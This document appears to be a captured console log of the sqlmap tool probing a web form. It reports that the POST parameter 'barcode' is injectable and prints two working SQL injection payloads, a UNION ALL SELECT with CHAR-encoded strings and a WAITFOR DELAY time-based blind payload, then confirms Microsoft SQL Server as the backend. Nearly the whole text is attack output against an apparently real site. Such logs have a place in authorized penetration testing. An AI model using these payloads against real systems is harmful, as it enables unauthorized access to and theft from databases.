 C:\Windows\system32\cmd.exe
[20:12:44] [INFO] POST parameter 'barcode' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
POST parameter 'barcode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Place: POST
Parameter: barcode
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: barcode=11' UNION ALL SELECT NULL,CHAR(113)+CHAR(116)+CHAR(107)+CHA
R(120)+CHAR(113)+CHAR(80)+CHAR(77)+CHAR(103)+CHAR(102)+CHAR(79)+CHAR(79)+CHAR(10
7)+CHAR(103)+CHAR(66)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(105)+CHAR(109)+CHAR(113
),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &fangshi=1&title=22&B1=%C8%B7%B6%A8
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: barcode=11' WAITFOR DELAY '0:0:5'--&fangshi=1&title=22&B1=%C8%B7%B6
%A8
---
[20:18:43] [INFO] testing Microsoft SQL Server
[20:18:44] [INFO] confirming Microsoft SQL Server